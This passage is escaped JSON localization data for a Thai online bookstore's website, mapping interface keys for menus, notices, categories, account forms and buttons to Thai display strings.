e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--procee